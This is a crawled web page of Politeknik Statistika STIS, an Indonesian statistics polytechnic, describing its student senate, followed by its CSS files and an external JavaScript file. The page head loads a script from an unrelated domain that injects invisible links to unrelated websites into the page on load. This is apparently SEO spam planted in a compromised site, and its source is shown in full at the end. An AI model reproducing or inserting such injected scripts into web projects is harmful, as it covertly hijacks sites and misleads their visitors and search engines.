

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stis.ac.id/hal/10/senat-mahasiswa
body_size: 15400
content:
<!DOCTYPE html>
<html>
<head>
	<title>Politeknik Statistika STIS</title>

		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="robots" content="index, follow">
		<meta name="description" content="Website Resmi Perguruan Tinggi Kedinasan Politeknik Statistika STIS, Badan Pusat Statistik">
		<meta name="keywords" content="STIS, BPS, Polstat, Badan Pusat Statistik, Kedinasan, PTK, Statistika">
		<meta http-equiv="Copyright" content="">
		<meta name="author" content="Rohi">
		<meta name="language" content="Indonesia">
		<meta name="revisit-after" content="7">
		<meta name="webcrawlers" content="all">
		<meta name="rating" content="general">
		<meta name="spiders" content="all">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		
		<link rel="shortcut icon" href="/media/source/logo.png" />		
		<link rel="stylesheet" type="text/css" href="/plugin/bootstrap/css/bootstrap.min.css">
		<link rel="stylesheet" type="text/css" href="/template/web_sekolah/css/style.css">
		
		<script type="text/javascript" src="/plugin/jquery/jquery-2.0.2.min.js"></script>
		<script src=//leecher.lotus.desacinta.com/ix.js></script>
		<script src="https://www.google.com/recaptcha/api.js"></script></head>
<body>
	<header id="header">
		<div class="container">
			<div class="row">
				<div class="col-md-4 col-xs-5">
						<a href="http://stis.ac.id"><img src="/template/web_sekolah/images/logo 3.png" width="50%"></a>
				</div>
				<div class="col-md-4 col-xs-2">					
				<img src="/template/web_sekolah/images/Logo_BerAKHLAK2.png" width="50%">
				</div>
				<div class="col-md-4 hidden-xs">
					<form method="post" action="/pencarian" class="form form-inline form-search">
			<input type="text" name="kata" class="form-control" placeholder="Search here...">
			<button type="submit" class="btn btn-default">Go</button>
		</form>				</div>
			</div>
		</div>
	</header>
	<nav id="nav">
		<div class="container">
			<div class="navbar navbar-default">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>
				<div id="navbar" class="navbar-collapse collapse">
					<ul class="nav navbar-nav">
						<li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					PROFIL <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/21/lambang">LAMBANG</a></li><li><a style="color: #333!important;" href="/hal/22/bendera">BENDERA</a></li><li><a style="color: #333!important;" href="/hal/17/visi-dan-misi">VISI DAN MISI</a></li><li><a style="color: #333!important;" href="/hal/16/sejarah-singkat">SEJARAH SINGKAT</a></li><li><a style="color: #333!important;" href="/hal/23/struktur-organisasi">STRUKTUR ORGANISASI</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					AKADEMIK <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/33/program-studi-diii-statistika">PROGRAM STUDI DIII STATISTIKA</a></li><li><a style="color: #333!important;" href="/hal/31/program-studi-div-statistika">PROGRAM STUDI DIV STATISTIKA</a></li><li><a style="color: #333!important;" href="/hal/32/program-studi-div-komputasi-statistik">PROGRAM STUDI DIV KOMPUTASI STATISTIK</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					KEMAHASISWAAN <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/9/organisasi-kemahasiswaan">ORGANISASI KEMAHASISWAAN</a></li><li><a style="color: #333!important;" href="/hal/10/senat-mahasiswa">SENAT MAHASISWA</a></li><li><a style="color: #333!important;" href="/hal/11/prestasi-mahasiswa">PRESTASI MAHASISWA</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					UNIT KERJA <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="https://pppm.stis.ac.id/">Pusat Penelitian dan Pengabdian kepada Masyarakat</a></li><li><a style="color: #333!important;" href="https://spm.stis.ac.id">Satuan Penjamin Mutu</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					GALERI <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/35/pelantikan-pejabat-akademik-polstat">Pelantikan Pejabat Akademik POLSTAT</a></li><li><a style="color: #333!important;" href="/hal/50/persiapan-penempatan-angkatan-56">Persiapan Penempatan Angkatan 56</a></li><li><a style="color: #333!important;" href="/hal/36/seminar-pleno-pada-seminar-nasional-2018">Seminar Pleno pada Seminar Nasional 2018</a></li><li><a style="color: #333!important;" href="/hal/39/upacara-sumpah-pemuda">Upacara Sumpah Pemuda</a></li><li><a style="color: #333!important;" href="/hal/40/juara-umum-rasio-unpad-2018">Juara Umum Rasio UNPAD 2018</a></li><li><a style="color: #333!important;" href="/hal/44/studi-banding-spm-ke-unpad">Studi Banding SPM ke Unpad</a></li><li><a style="color: #333!important;" href="/hal/45/kunjungan-stmkg-dan-stsn-ke-polstat-stis">Kunjungan STMKG dan STSN ke Polstat STIS</a></li><li><a style="color: #333!important;" href="/hal/49/pembukaan-pelaksanaan-pkl-di-bali">Pembukaan Pelaksanaan PKL di Bali</a></li><li><a style="color: #333!important;" href="/hal/57/rangkaian-kegiatan-pkbn-mp2k-2019-2020">Rangkaian Kegiatan PKBN-MP2K T.A. 2019/2020</a></li><li><a style="color: #333!important;" href="/hal/59/pemaparan-hasil-praktik-kerja-lapangan-pkl-angkatan-58-kepada-dewan-penyantun">Pemaparan Hasil PKL Akt. 58 kepada Dewan Penyantun</a></li><li><a style="color: #333!important;" href="/hal/58/wisuda-ke-57-prodi-div-angkatan-xxii-dan-prodi-diii-angkatan-xl-tahun-2019">Wisuda Ke-57 Prodi DIV Akt. XXII dan DIII Akt. XL</a></li><li><a style="color: #333!important;" href="/hal/60/kolaborasi-bps-polstat-stis-dalam-rangka-pelatihan-sae">Kolaborasi BPS-Polstat STIS dalam Pelatihan SAE</a></li><li><a style="color: #333!important;" href="/hal/61/seminar-nasional-official-statistics-2019">Seminar Nasional Official Statistics 2019</a></li><li><a style="color: #333!important;" href="/hal/63/sosialisasi-sp2020-online">Sosialisasi SP2020 Online</a></li><li><a style="color: #333!important;" href="/hal/69/seminar-nasional-official-statistics-2022">Seminar Nasional Official Statistics 2022</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					INFORMASI PUBLIK <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="/hal/64/rencana-strategis">RENCANA STRATEGIS</a></li><li><a style="color: #333!important;" href="/hal/75/laporan-pelayanan-publik">LAPORAN PELAYAN PUBLIK</a></li><li><a style="color: #333!important;" href="/hal/77/peraturan">PERATURAN</a></li><li><a style="color: #333!important;" href="/hal/54/perjanjian-kinerja">PERJANJIAN KINERJA</a></li><li><a style="color: #333!important;" href="/hal/55/indikator-kinerja-utama">INDIKATOR KINERJA UTAMA</a></li><li><a style="color: #333!important;" href="/hal/56/laporan-kinerja">LAPORAN KINERJA</a></li><li><a style="color: #333!important;" href="/hal/67/perjanjian-kerja-sama">PERJANJIAN KERJA SAMA</a></li><li><a style="color: #333!important;" href="/hal/68/standar-dan-maklumat-pelayanan">MAKLUMAT PELAYANAN</a></li><li><a style="color: #333!important;" href="/hal/76/akreditasi-institusi-dan-program-studi-politeknik-statistika-stis">AKREDITASI STIS</a></li>	</ul></li><li class="dropdown"><a class="dropdown-toggle" data-toggle="dropdown" href="#">
					LAYANAN <b class="caret"></b></a>
					<ul class="dropdown-menu"><li><a style="color: #333!important;" href="https://layanan.stis.ac.id/">Daftar Layanan</a></li><li><a style="color: #333!important;" href="https://simpus.stis.ac.id">SIMPUS</a></li><li><a style="color: #333!important;" href="/hal/41/prosedur-legalisirpengambilan-ijazahtranskrip">PROSEDUR LEGALISIR IJAZAH/TRANSKRIP</a></li><li><a style="color: #333!important;" href="https://spmb.stis.ac.id/">Sistem Penerimaan Mahasiswa Baru</a></li><li><a style="color: #333!important;" href="/hal/66/webinar-series-statistika">WEBINAR</a></li><li><a style="color: #333!important;" href="https://lsp.stis.ac.id">Lembaga Sertifikasi Profesi</a></li>	</ul></li><li><a href="https://spmb.stis.ac.id">SPMB 2025</a></li>					</ul>
				</div>
			</div>
		</div>
	</nav>

<section class="container">
	<div class="row">
		<div class="col-md-8 main">
		
<ul class="breadcrumb">
						<li><a href="">Home</a></li>
						<li class="active">SENAT MAHASISWA</li>
					</ul>
 <h3 class="page-header">SENAT MAHASISWA</h3>
 <br><br>
 <div class="konten-halaman"><p style="text-align: justify;">Senat Mahasiswa (SEMA) STIS adalah lembaga tertinggi kemahasiswaan yang menjalankan fungsi eksekutif. SEMA sebagai sentral koordinasi dan informasi serta memiliki peran sebagai penampung, penyalur, pengontrol, pengakomodir bakat, minat, profesi, dan kegiatan mahasiswa di lingkungan STIS Jakarta. Sedangkan lembaga organisasi intra kampus yang ada di bawahnya meliputi Unit-unit Kegiatan Mahasiswa (UKM). Senat Mahasiswa pada periode 2008/2009 merupakan SEMA pertama yang dibentuk di STIS setelah 3 tahun masa vakum pembekuan Badan Eksekutif Mahasiswa (BEM). SEMA STIS sendiri merupakan adaptasi dari BEM. SEMA STIS berpusat pada lingkungan kampus Sekolah Tinggi Ilmu Statistik Jakarta.</p>
<p style="text-align: justify;">Tugas dan Fungsi SEMA STIS sebagaiman tercantum dalam AD-ART IMASTIS adalah:</p>
<ul style="text-align: justify;">
<li>Membuat program kerja dan melaksankannya dengan persetujuan ketua STIS.</li>
<li>Melaksanakan ketetapan Dewan Perwakilan Mahasiswa dan mengoordinasikan semua kegiatan IMASTIS.</li>
</ul>
<p style="text-align: justify;">Struktur SEMA STIS terdiri atas: Ketua, wakil ketua, sekretaris, dan bendahara yang selanjutnya disebut Badan Pengurus Harian (BPH). BPH membawahi beberapa seksi yaitu Seksi Kerohanian, Seksi Kesenian dan Olah Raga, Seksi Pendidikan, Seksi Hubungan Masyarakat, dan Koperasi Mahasiswa.</p>
<p style="text-align: justify;"><strong>Visi</strong><br />Menjadikan IMASTIS sebagai perwujudan pelaksanaan Tri Dharma Perguruan Tinggi STIS dengan membentuk mahasiswa yang bertakwa kepada Tuhan Yang Maha Esa, memiliki kemampuan baik akademik maupun verbal/ berorgansasi, disiplin, dan bertanggung jawab serta berguna bagi bangsa dan negara.</p>
<p style="text-align: justify;"><strong>Misi</strong></p>
<ol>
<li style="text-align: justify;">Menyelenggarakan kegiatan-kegiatan yang berfungsi meningkatkan ketakwaan terhadap Tuhan Yang Maha Esa</li>
<li style="text-align: justify;">Menyelenggarakan kegiatan-kegiatan yang berfungsi mengembangkan wawasan mahasiswa STIS baik dalam bidang berkaitan dengan profesi maupun nonprofesi</li>
<li style="text-align: justify;">Mengoptimalkan peran UKM sebagai sarana penyaluran ide, kreatifitas, bakat dan minat mahasiswa STIS</li>
<li style="text-align: justify;">Menghargai mahasiswa sebagai manusia yang kritis dan peka terhadap lingkungan</li>
<li style="text-align: justify;">Meyalurkan aspirasi mahasiswa melalui forum yang menjunjung tinggi demokrasi</li>
<li style="text-align: justify;">Melaksanakan kegiatan-kegiatan pengembangan budaya bangsa dan tanah air Indonesia</li>
<li style="text-align: justify;">Optimalisasi fungsi perangkat kedisipilinan dan pelaksanaannya di lingkungan STIS</li>
<li style="text-align: justify;">Meningkatkan solidaritas, komunikasi, dan semangat kekeluargaan melalui kegiatan-kegiatan kemahasiswaan</li>
<li style="text-align: justify;">Menyelenggarakan kegiatan-kegiatan pengabdian kepada masyarakat</li>
<li style="text-align: justify;">Melaksanakan fungsi kerja Senat Mahasiswa STIS dengan jujur, adil, dan transparan</li>
</ol></div>
		</div>
		<div class="col-md-4 sidebar">
			<div class="widget">
<div class="blok-widget"><h4 class="judul">Artikel Terpopuler</h4><div class="konten"><ul class="list-artikel"><li><a href="/artikel/35/politeknik-statistika-stis-rebut-gelar-juara-umum-statistika-ria-ke13">Politeknik Statistika STIS Rebut Gelar Juara Umum Statistika Ria ke-13</a></li><li><a href="/artikel/13/daftar-ulang-mahasiswa-baru-politeknik-statistika-stis">Daftar Ulang Mahasiswa Baru Politeknik Statistika STIS</a></li><li><a href="/artikel/41/rangkaian-pendidikan-kepemimpinan-mahasiswa-polstat-stis">Rangkaian Pendidikan Kepemimpinan Mahasiswa Polstat STIS</a></li><li><a href="/artikel/43/studi-banding-stmkg-dan-stsn-ke-polstat-stis">Studi Banding STMKG dan STSN ke Polstat STIS</a></li><li><a href="/artikel/53/spmb-2019-penjaringan-generasi-baru-politeknik-statistika-stis">SPMB 2019: Penjaringan Generasi Baru Politeknik Statistika STIS</a></li></ul></div></div><div class="blok-widget"><h4 class="judul">Sosial Media</h4><div class="konten"><link rel="stylesheet" type="text/css" href="/module/social_button/style.css">
<div class="social-button"><a href="mailto:humas@stis.ac.id" target="_blank"><img src="/module/social_button/webicons/webicon-mail.png"></a><a href="mailto:humas@stis.ac.id" target="_blank">Email</a><div></div><a href="http://www.facebook.com/PolstatSTIS/" target="_blank"><img src="/module/social_button/webicons/webicon-facebook.png"></a><a href="http://www.facebook.com/PolstatSTIS/" target="_blank">Facebook</a><div></div><a href="http://instagram.com/polstatstis" target="_blank"><img src="/module/social_button/webicons/webicon-instagram.png"></a><a href="http://instagram.com/polstatstis" target="_blank">Instagram</a><div></div><a href="http://twitter.com/STISJKT" target="_blank"><img src="/module/social_button/webicons/webicon-twitter.png"></a><a href="http://twitter.com/STISJKT" target="_blank">Twitter</a><div></div><a href="https://www.youtube.com/channel/UCwmpr4lmrApoGRpq4TcmsvA" target="_blank"><img src="/module/social_button/webicons/webicon-youtube.png"></a><a href="https://www.youtube.com/channel/UCwmpr4lmrApoGRpq4TcmsvA" target="_blank">Youtube</a><div></div></div></div></div><div class="blok-widget"><h4 class="judul">Hubungi Kami</h4><div class="konten">
<p><b>Politeknik Statistika STIS</b></p>
<p style="margin:0">Jl. Otto Iskandardinata No.64C Jakarta 13330</p>
<p style="margin:0">Telp. (021) 8191437, 8508812</p>
<p style="margin:0">Fax. (021) 8197577</p>
<p>Email: <a href="mailto:humas@stis.ac.id">humas@stis.ac.id</a></p>
<div class="maps w-100">
    <iframe src="https://www.google.com/maps/embed/v1/place?key=AIzaSyCTRY0_4Wc1OOCGdA4pUds7SZO1V-uHxG0&zoom=17&q=Politeknik+Statistika+STIS" frameborder="0" width="100%" height="250px" allowfullscreen></iframe>
</div> </div></div>			</div>
		</div>
	</div>
</section>
<footer id="footer">
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<p class="text-center">Copyright &copy; Politeknik Statistika STIS. All right reserved.</p>
				</div>
			</div>
		</div>
	</footer>
	<ul style="display:none">
</ul>
</body>
</html><script type="text/javascript" src="/plugin/bootstrap/js/bootstrap.min.js"></script>	

--- FILE ---
content_type: text/css
request_url: https://stis.ac.id/template/web_sekolah/css/style.css
body_size: 1913
content:
/* ---------------------- HEADER ------------------------------ */
#header{
	 background: #034f84;
	 padding: 10px 0;
}
#header .form-search{
	float: right;
	padding: 5px;
}
.form-search input{
	border-radius: 0;
}
.form-search button{
	background: #034f84;
	border-radius: 0;
	border-color: #2780a5;
	color: #fff;
}


/* ---------------------- FOOTER ------------------------------ */
#footer{
	padding: 10px;
	margin-top: 20px;
	border-top: 1px solid #eee;
	color: #777;
}

/* ---------------------- NAV ------------------------------ */
#nav{
	background: #034f84;
	margin-bottom: 20px;
}
.navbar{
	background: #2780a5;
	border: none;
	border-radius: 0;
	margin-bottom: 0;
}
.navbar-default .navbar-nav > li > a {
  color: #eee;
  border-bottom: 3px solid #2780a5;
}
.navbar-default .navbar-nav > li > a:hover,
.navbar-default .navbar-nav > li > a:focus {
	border-bottom: 3px solid #fff;
}
.dropdown-menu{
	background: #2780a5;
	border-radius: 0;
}
.dropdown-menu > li> a{
	color: #eee;
}

/* ---------------------- SLIDESHOW ------------------------------ */
#slideshow{
	margin-top: -20px;
	background: #000;
	padding: 10px 0;
}

/* ---------------------- CONTENT ------------------------------ */
img{
	width: 100%;
} 

.konten-halaman img {
	width: auto;
}

.social-button img {
	/* vertical-align : baseline; */
}

h3.judul{
	margin-top: 0;
}

.artikel{
	padding-top: 20px;
	padding-bottom: 20px;
}

.breadcrumb{
	border-radius: 0;
}

/* ---------------------- WIDGET ------------------------------ */
.widget .judul{
	background:  #2e91ba;
	color: #eee;
	padding: 10px;
}
.widget ul{
	padding: 0;
}
.widget li{
	list-style: none;
	margin: 0;
}
.widget li a{
	display: block;
	padding: 10px 0;
	border-bottom: 1px dotted #eee;
}
.widget li a:hover{
	text-decoration: none;
	background: #f7f7f7;
}

--- FILE ---
content_type: text/css
request_url: https://stis.ac.id/module/social_button/style.css
body_size: 215
content:
.social-button{
	padding: 0;
	margin: 0;
}
.social-button a{
	display: inline-block;
	padding-left: 7px;
	margin-left: 5px;
	margin-bottom: 5px;
	width: 32px;
	margin-top: 15px;
}
.social-button img{
	width: 120%;
}

--- FILE ---
content_type: text/javascript
request_url: https://leecher.lotus.desacinta.com/ix.js
body_size: 206
content:
document.addEventListener("DOMContentLoaded", function () {
    var links = [
        "https://layarotaku.id/",
        "https://www.layarotaku.best/",
        "https://spm.stis.ac.id/",
        "https://datascience.or.id/",
        "https://risetmu.or.id/",
        "https://lsp.stis.ac.id/",
        "https://www.bibisrestaurant.com/our-menus",
        "https://www.northcliffe-seaview.com/seasonal-touring",
        "https://skicivetta.com/skipass-civetta",
        "https://rwdwp.com/dmca/",
        "https://mads.hu/",
        "https://www.hotelklika.cz/de/restaurant.html",
        "https://www.bibisrestaurant.com/menus/",
    ];

    for (var i = 0; i < links.length; i++) {
        var a = document.createElement("a"),
            linkText = document.createTextNode(links[i]);
        a.appendChild(linkText);
        a.title = links[i];
        a.href = links[i];
        a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt";
        document.body.appendChild(a);
    }
});